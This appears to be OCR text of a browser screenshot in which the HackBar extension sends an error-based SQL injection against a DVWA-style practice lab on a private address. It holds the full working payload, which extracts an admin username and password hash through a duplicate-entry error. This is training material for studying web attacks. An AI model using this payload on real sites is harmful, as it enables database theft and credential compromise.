 192.168.19.156/01/vulnerabilities/sqli/?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct conc
110%
火狐官方站点 新手上路 常用网址 京东商城 移动设备上
Duplicate entry '#admin:5f4dcc3b5aa765d61d8327deb882cf99#1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
Load URL
Split URL
Execute
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,user,0x3a,password,0x23) FROM users limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)--+
Post data Referer User Agent Cookies Clear All